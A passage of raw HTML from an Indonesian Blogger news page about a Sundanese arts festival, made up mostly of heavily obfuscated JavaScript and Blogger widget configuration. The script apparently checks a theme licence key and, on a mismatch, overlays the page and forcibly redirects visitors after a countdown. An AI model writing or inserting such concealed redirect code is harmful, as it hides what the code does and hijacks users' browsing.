x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44yYNNmBIpxlmg5Y6bAb2iNItTWw:1768755227837';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html', 'canonicalUrl': 'https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/5308197837990010926/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '5308197837990010926', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/s72-w640-c-h332/debus.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w640-h332/debus.jpg', 'pageName': 'Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji', 'pageTitle': 'Tasikplus: Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji', 'description': 'Beberapa pertunjukan seni Sunda dipertontonkan pada Milangkala Yayasan Sunda Ngahiji Ke-55/2022, s alah satunya Debus, memeragakan aksi saya...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w640-h332/debus.jpg', 'url': 'https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5308197837990010926}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5308197837990010926', 'title': 'Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w640-h332/debus.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 